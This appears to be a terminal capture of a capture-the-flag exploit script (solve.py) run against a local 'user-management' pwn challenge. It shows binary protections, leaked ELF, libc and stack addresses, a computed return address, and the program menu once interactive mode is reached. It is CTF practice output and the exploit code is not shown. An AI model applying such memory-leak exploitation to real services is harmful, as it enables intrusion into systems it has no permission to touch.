 pwn@pwn-vm ~/Documents/CTFs/Deadsec/pwn/user-management$ ./solve.py
[*] '/home/pwn/Documents/CTFs/Deadsec/pwn/user-management/user_management_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/home/pwn/Documents/CTFs/Deadsec/pwn/user-management/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './user_management_patched': pid 29712
[!] ASLR is disabled!
[*] elf  leak @ 0x555555556037
[*] libc leak @ 0x1555553fd887
[*] stack leak @ 0x7fffffffb140
[*] elf @ 0x555555554000
[*] libc @ 0x1555552e9000
[*] return address @ 0x7fffffffd3c8
[*] Switching to interactive mode
 login
2. Create user
3. Login as user
4. Logout
5. View description
6. Exit
Enter choice: $